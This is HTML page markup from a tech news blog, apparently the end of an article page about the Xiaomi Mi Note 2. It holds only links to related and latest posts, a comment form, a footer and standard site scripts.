<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/"><img width="749" height="420" src="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" class="gb-image-6c9a6951" alt="pixel 9" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png 749w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-696x390.png 696w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-150x84.png 150w" sizes="auto, (max-width: 749px) 100vw, 749px" data-attachment-id="11080" data-permalink="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/pixel-9/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" data-orig-size="749,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pixel 9" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/">Should you wait for the Pixel 10 instead of the Pixel 9 because of Tensor G5?</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:49+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11029 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/"><img width="740" height="694" src="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" class="gb-image-6c9a6951" alt="" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/android.png 740w, https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/android-696x653.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/android-448x420.png 448w, https://www.9to5net.com/wp-content/uploads/2024/06/android-150x141.png 150w" sizes="auto, (max-width: 740px) 100vw, 740px" data-attachment-id="11031" data-permalink="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/android/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" data-orig-size="740,694" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="android" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/">Big Announcement: Google Releases 7 Big Android Updates</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11026 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/"><img width="750" height="677" src="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" class="gb-image-6c9a6951" alt="text 911 using RCS" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png 750w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-696x628.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-465x420.png 465w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-150x135.png 150w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="11027" data-permalink="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/text-911-using-rcs/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" data-orig-size="750,677" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="text 911 using RCS" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/">Android Users can now text 911 with RCS</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>
</div>

</div>
			<div class="comments-area">
				<div id="comments">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/xiaomi-mi-note-2-announced/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=112435055&#038;postid=6115&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=6e1a7e218c&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=439001bc15fb79a4b42ca8e2a5a28557be9859a0#parent=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-6162989a">

<h3 class="gb-headline gb-headline-c13b0aeb"><span class="gb-icon"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path style="fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:57.5;paint-order:stroke markers fill" d="M29.977 29.889h132.021v131.89H29.977zm33.749 34.092v0m30.34 0h36.211M63.726 96.06v0m30.34 0h36.211m-67.05 31.936v0m30.34 0h36.211"></path></g></svg></span><span class="gb-headline-text">LATEST</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-22813032 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png" class="gb-image-b4a58c3c" alt="error in threads" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12538" data-permalink="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/error-in-threads/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads.png" data-orig-size="1100,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="error in threads" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-1024x576.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/">Meta’s Battle with Engagement Bait on Threads</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T13:15:11+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12534 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png" class="gb-image-b4a58c3c" alt="AI Image generator" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12535" data-permalink="https://www.9to5net.com/top-ai-image-generators-of-2024/ai-image-generator-2024/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" data-orig-size="737,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI Image generator 2024" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-300x257.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/">Top AI Image Generators of 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T08:51:08+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12529 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png" class="gb-image-b4a58c3c" alt="Samsung TV" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12530" data-permalink="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/samsung-tv/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung TV" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/">Samsung TV to Get ChatGPT Integration and AI-Powered Features Soon</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:35:37+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12526 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png" class="gb-image-b4a58c3c" alt="Gemini image sharing feature" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12527" data-permalink="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/gemini-image-sharing-feature/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature.png" data-orig-size="1200,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini image sharing feature" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-300x170.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-1024x580.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/">How Gemini Image Sharing Feature Streamlines AI Integration on Android</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:25:51+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12523 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png" class="gb-image-b4a58c3c" alt="ChatGPT Advanced Voice" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12524" data-permalink="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/chatgpt-advanced-voice/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChatGPT Advanced Voice" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/">Why ChatGPT Advanced Voice is Not Available in the EU (Yet)</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:14:11+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12519 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png" class="gb-image-b4a58c3c" alt="AI in search" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12520" data-permalink="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/ai-in-search/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" data-orig-size="900,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI in search" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-300x225.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/">Google’s Bold AI in Search Updates You Can’t Miss in 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-04T10:19:40+05:30">October 4, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2024 SAURABH • Built with				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.9to5net.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<div style="display:none">
			<div class="grofile-hash-map-5a2fb0538f87c9d2c37632f94437bbae">
		</div>
		</div>
		
<div class="CrunchyMint-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	
